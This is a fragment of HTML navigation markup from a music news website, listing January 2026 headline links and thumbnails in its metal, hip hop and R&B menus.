                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/veronica-fusaro-chosen-to-represent-switzerland-at-eurovision-2026/">Veronica Fusaro Chosen to Represent Switzerland at Eurovision 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/charlene-broys-new-single-never-gonna-stop-edm-remix-ignites-the-dancefloor/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charlene Broy&#8217;s New Single, &#8216;Never Gonna Stop (EDM Remix)&#8217; Ignites The Dancefloor" title="Charlene Broy&#8217;s New Single, &#8216;Never Gonna Stop (EDM Remix)&#8217; Ignites The Dancefloor" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Charlene-Broy.jpg?fit=1200%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/charlene-broys-new-single-never-gonna-stop-edm-remix-ignites-the-dancefloor/">Charlene Broy&#8217;s New Single, &#8216;Never Gonna Stop (EDM Remix)&#8217; Ignites The Dancefloor</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" title="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" decoding="async" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/IMG_0835-e1768857490215-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/">Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1965 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/metal/">METAL</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="99" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bodysnatcher-new-album-annouced/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bodysnatcher &#8211; New Album Annouced" title="Bodysnatcher &#8211; New Album Annouced" decoding="async" data-src="https://metalstorm.net/images/bands/25277.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bodysnatcher-new-album-annouced/">Bodysnatcher &#8211; New Album Annouced</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/2-minnesota-metal-band-members-quit-over-ice-apologist-singer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="2 Minnesota Metal Band Members Quit Over ‘ICE Apologist’ Singer" title="2 Minnesota Metal Band Members Quit Over ‘ICE Apologist’ Singer" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-reflections-gregory-bovino.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/2-minnesota-metal-band-members-quit-over-ice-apologist-singer/">2 Minnesota Metal Band Members Quit Over ‘ICE Apologist’ Singer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/video-premiere-gutslit-i-berzerker/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Video Premiere: Gutslit – &#8220;I, Berzerker&#8221;" title="Video Premiere: Gutslit – &#8220;I, Berzerker&#8221;" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/gutslit-pic.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/video-premiere-gutslit-i-berzerker/">Video Premiere: Gutslit – &#8220;I, Berzerker&#8221;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/uada-unveil-cover-of-nirvanas-track-something-in-the-way/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Uada &#8211; Unveil Cover Of Nirvana&#8217;s Track &#8216;Something In The Way&#8217;" title="Uada &#8211; Unveil Cover Of Nirvana&#8217;s Track &#8216;Something In The Way&#8217;" decoding="async" data-src="https://metalstorm.net/images/bands/9613.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/uada-unveil-cover-of-nirvanas-track-something-in-the-way/">Uada &#8211; Unveil Cover Of Nirvana&#8217;s Track &#8216;Something In The Way&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/rockers-react-to-border-patrol-killing-of-alex-pretti/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Rockers React to Border Patrol Killing of Alex Pretti" title="Rockers React to Border Patrol Killing of Alex Pretti" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-this_is_fking_insane_rockers_react_ice_shooting_minneapolis.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/rockers-react-to-border-patrol-killing-of-alex-pretti/">Rockers React to Border Patrol Killing of Alex Pretti</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/rocky-kramers-rock-roll-tuesdays-presents-jukebox-hero-on-tuesday-january-27th-2026-7-pm-pt-on-twitch/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Rocky Kramer’s Rock &#038; Roll Tuesdays Presents “Jukebox Hero” On Tuesday, January 27th, 2026 7 PM PT on Twitch" title="Rocky Kramer’s Rock &#038; Roll Tuesdays Presents “Jukebox Hero” On Tuesday, January 27th, 2026 7 PM PT on Twitch" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/RRT-2026-01-27-e1769368148884-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/rocky-kramers-rock-roll-tuesdays-presents-jukebox-hero-on-tuesday-january-27th-2026-7-pm-pt-on-twitch/">Rocky Kramer’s Rock &#038; Roll Tuesdays Presents “Jukebox Hero” On Tuesday, January 27th, 2026 7 PM PT on Twitch</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/album-stream-thrashing-it-up-with-hellmazes-dead-flesh-rising/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Album Stream: Thrashing it Up with Hellmaze&#8217;s Dead Flesh Rising" title="Album Stream: Thrashing it Up with Hellmaze&#8217;s Dead Flesh Rising" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/deciblog-hellmaze-band.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/album-stream-thrashing-it-up-with-hellmazes-dead-flesh-rising/">Album Stream: Thrashing it Up with Hellmaze&#8217;s Dead Flesh Rising</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-storm-traps-the-world-omusicutside-best-new-videos-to-watch-during-a-snow-storm/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Storm Traps The World Omusicutside: Best New Videos To Watch During A Snow Storm" title="The Storm Traps The World Omusicutside: Best New Videos To Watch During A Snow Storm" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/bestsnowstormvideos-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-storm-traps-the-world-omusicutside-best-new-videos-to-watch-during-a-snow-storm/">The Storm Traps The World Omusicutside: Best New Videos To Watch During A Snow Storm</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/weedeater-announce-us-tour-with-conan/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Weedeater &#8211; Announce US Tour With Conan" title="Weedeater &#8211; Announce US Tour With Conan" decoding="async" data-src="https://metalstorm.net/images/bands/4497.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/weedeater-announce-us-tour-with-conan/">Weedeater &#8211; Announce US Tour With Conan</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1964 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/hip-hop/">HIP HOP</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="100" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/princetons-new-hip-hop-course-centers-women-in-rap-history/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Princeton’s New Hip Hop Course Centers Women In Rap History" title="Princeton’s New Hip Hop Course Centers Women In Rap History" decoding="async" data-src="https://www.rap-up.com/article/media_1eb8977ffd968bf1ed5dfcf78d7c4c1fcc183c8c0.png?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/princetons-new-hip-hop-course-centers-women-in-rap-history/">Princeton’s New Hip Hop Course Centers Women In Rap History</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/ye-insists-apology-to-black-jewish-communities-is-not-a-pr-move/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ye Insists Apology to Black, Jewish Communities Is Not a PR Move" title="Ye Insists Apology to Black, Jewish Communities Is Not a PR Move" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-kanye-west-pr.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/ye-insists-apology-to-black-jewish-communities-is-not-a-pr-move/">Ye Insists Apology to Black, Jewish Communities Is Not a PR Move</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/uproxxs-jarret-myer-guests-on-will-i-ams-culture-fyirs/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Uproxx&#8217;s Jarret Myer Guests On will.i.am&#8217;s &#8216;Culture FYI&#8217;RS&#8217;" title="Uproxx&#8217;s Jarret Myer Guests On will.i.am&#8217;s &#8216;Culture FYI&#8217;RS&#8217;" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2026/01/jarret-myer-will.i.am-grid.jpeg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/uproxxs-jarret-myer-guests-on-will-i-ams-culture-fyirs/">Uproxx&#8217;s Jarret Myer Guests On will.i.am&#8217;s &#8216;Culture FYI&#8217;RS&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/travis-scott-spotted-in-christopher-nolans-the-odyssey-teaser/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Travis Scott Spotted In Christopher Nolan’s ‘The Odyssey’ Teaser" title="Travis Scott Spotted In Christopher Nolan’s ‘The Odyssey’ Teaser" decoding="async" data-src="https://www.rap-up.com/article/media_1e4865e6317efc5e4e0e984753f049b6bfb4952ac.png?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/travis-scott-spotted-in-christopher-nolans-the-odyssey-teaser/">Travis Scott Spotted In Christopher Nolan’s ‘The Odyssey’ Teaser</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/50-cent-teases-scripted-drama-about-hip-hop-lawyer-drew-findling/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="50 Cent Teases Scripted Drama About Hip-Hop Lawyer Drew Findling" title="50 Cent Teases Scripted Drama About Hip-Hop Lawyer Drew Findling" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-50-cent-drew-findling-2.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/50-cent-teases-scripted-drama-about-hip-hop-lawyer-drew-findling/">50 Cent Teases Scripted Drama About Hip-Hop Lawyer Drew Findling</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/fred-again-and-young-thug-share-scared/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Fred Again.. And Young Thug Share &#8216;Scared&#8217;" title="Fred Again.. And Young Thug Share &#8216;Scared&#8217;" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2025/10/fred-again-copy.jpg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/fred-again-and-young-thug-share-scared/">Fred Again.. And Young Thug Share &#8216;Scared&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-storm-traps-the-world-omusicutside-best-new-videos-to-watch-during-a-snow-storm/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Storm Traps The World Omusicutside: Best New Videos To Watch During A Snow Storm" title="The Storm Traps The World Omusicutside: Best New Videos To Watch During A Snow Storm" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/bestsnowstormvideos-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-storm-traps-the-world-omusicutside-best-new-videos-to-watch-during-a-snow-storm/">The Storm Traps The World Omusicutside: Best New Videos To Watch During A Snow Storm</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/21-savage-and-fivio-foreign-trade-words-over-fk-the-streets/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="21 Savage And Fivio Foreign Trade Words Over “F**k The Streets”" title="21 Savage And Fivio Foreign Trade Words Over “F**k The Streets”" decoding="async" data-src="https://www.rap-up.com/article/media_104155fcf942fc070df8f3747e216b57d1194ca4b.jpg?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/21-savage-and-fivio-foreign-trade-words-over-fk-the-streets/">21 Savage And Fivio Foreign Trade Words Over “F**k The Streets”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/21-savage-and-fivio-foreign-are-beefing-over-if-21-is-street/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="21 Savage and Fivio Foreign Are Beefing Over If 21 Is Street" title="21 Savage and Fivio Foreign Are Beefing Over If 21 Is Street" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-21-savage-fivio-foreign.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/21-savage-and-fivio-foreign-are-beefing-over-if-21-is-street/">21 Savage and Fivio Foreign Are Beefing Over If 21 Is Street</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1968 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/rb/">R&amp;B</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="101" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/teyana-taylor-earns-first-oscar-nomination-for-one-battle-after-another/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Teyana Taylor Earns First Oscar Nomination for ‘One Battle After Another’" title="Teyana Taylor Earns First Oscar Nomination for ‘One Battle After Another’" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/featured-teyana-taylor-golden-globes.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/teyana-taylor-earns-first-oscar-nomination-for-one-battle-after-another/">Teyana Taylor Earns First Oscar Nomination for ‘One Battle After Another’</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/nia-renee-doesnt-just-sing-songs-she-tells-the-truth-in-key/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Nia Renée Doesn’t Just Sing Songs – She Tells The Truth In Key" title="Nia Renée Doesn’t Just Sing Songs – She Tells The Truth In Key" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/JM_2890-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/nia-renee-doesnt-just-sing-songs-she-tells-the-truth-in-key/">Nia Renée Doesn’t Just Sing Songs – She Tells The Truth In Key</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/ebube-chooses-denial-over-truth-on-mr-postman-listen/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ebubé Chooses Denial Over Truth on &#8216;Mr. Postman&#8217;: Listen" title="Ebubé Chooses Denial Over Truth on &#8216;Mr. Postman&#8217;: Listen" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/ebube-featured.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/ebube-chooses-denial-over-truth-on-mr-postman-listen/">Ebubé Chooses Denial Over Truth on &#8216;Mr. Postman&#8217;: Listen</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/ari-lennox-releases-third-album-vacancy-listen/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ari Lennox Releases Third Album &#8216;Vacancy&#8217;: Listen" title="Ari Lennox Releases Third Album &#8216;Vacancy&#8217;: Listen" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2025/10/ari-lennox-vacancy-album-cover-scaled.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/ari-lennox-releases-third-album-vacancy-listen/">Ari Lennox Releases Third Album &#8216;Vacancy&#8217;: Listen</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/camper-releases-campilation-album-with-stevie-wonder-brandy/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Camper Releases &#8216;Campilation&#8217; Album With Stevie Wonder, Brandy" title="Camper Releases &#8216;Campilation&#8217; Album With Stevie Wonder, Brandy" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/camper-campilation-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/camper-releases-campilation-album-with-stevie-wonder-brandy/">Camper Releases &#8216;Campilation&#8217; Album With Stevie Wonder, Brandy</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/joyce-wrice-demands-pleasure-on-new-song-break-me-in/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Joyce Wrice Demands Pleasure on New Song &#8216;Break Me In&#8217;" title="Joyce Wrice Demands Pleasure on New Song &#8216;Break Me In&#8217;" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/joyce-wrice-featured.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/joyce-wrice-demands-pleasure-on-new-song-break-me-in/">Joyce Wrice Demands Pleasure on New Song &#8216;Break Me In&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/cleo-sol-ari-lennox-phabo-devin-morrison/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cleo Sol, Ari Lennox, Phabo, Devin Morrison" title="Cleo Sol, Ari Lennox, Phabo, Devin Morrison" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/cleo-sol-ari-lennox-phabo-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/cleo-sol-ari-lennox-phabo-devin-morrison/">Cleo Sol, Ari Lennox, Phabo, Devin Morrison</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-storm-traps-the-world-omusicutside-best-new-videos-to-watch-during-a-snow-storm/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Storm Traps The World Omusicutside: Best New Videos To Watch During A Snow Storm" title="The Storm Traps The World Omusicutside: Best New Videos To Watch During A Snow Storm" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/bestsnowstormvideos-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-storm-traps-the-world-omusicutside-best-new-videos-to-watch-during-a-snow-storm/">The Storm Traps The World Omusicutside: Best New Videos To Watch During A Snow Storm</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" title="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" decoding="async" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/IMG_0835-e1768857490215-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/">Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
